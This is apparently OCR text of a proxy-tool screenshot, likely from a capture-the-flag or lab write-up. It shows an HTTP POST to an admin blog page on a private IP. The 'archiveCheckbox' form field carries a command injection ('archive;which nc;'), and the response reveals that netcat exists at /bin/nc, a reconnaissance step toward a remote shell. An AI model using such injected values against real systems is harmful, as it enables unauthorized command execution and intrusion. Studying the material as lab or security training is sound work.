 Request
Pretty Raw Hex
\n
1 POST /admin/index.php HTTP/1.1
2 Host: 192.168.66.86
3 Content-Length: 67
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.66.86
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.66.86/admin/index.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=6e10d3ee676e160c6fc874489c9e8a94
14 Connection: keep-alive
15
16 blogPost=test&compressCheckbox=on&archiveCheckbox=archive;which nc;
Response
Pretty Raw Hex Render
\n
</label>
177 <br>
178
179 </div>
180 <div id="postContentBox">
181 <input type="submit" id="submitButton"
value="Post" style="float: left;"/>
182 <pre style="white-space: pre-wrap
!important;">
183 </br>
Your Post, Kaleb!</br>
</br>
/bin/nc
184 </br>
</br>
<strong>
Post Archived At:
</strong>
</br>
/opt/posts/archive;which
nc;/8-COMPRESSED.txt
</pre>
185 </form>
186 </div>
187 </div>
188 </section>
189 </div>